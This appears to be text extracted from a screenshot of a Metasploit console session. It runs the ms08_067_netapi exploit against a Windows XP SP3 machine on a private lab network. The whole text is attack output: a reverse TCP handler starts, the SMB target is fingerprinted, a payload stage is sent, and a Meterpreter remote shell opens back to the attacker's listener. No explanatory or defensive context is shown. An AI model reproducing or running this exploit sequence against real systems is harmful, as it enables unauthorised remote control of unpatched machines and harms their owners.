 msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.188.135:4444
[*] 192.168.188.133:445 - Automatically detecting the target...
[*] 192.168.188.133:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.188.133:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.188.133:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.188.133
[*] Meterpreter session 1 opened (192.168.188.135:4444 -> 192.168.188.133:1068) at 2022-01-28 12:19:47 +0800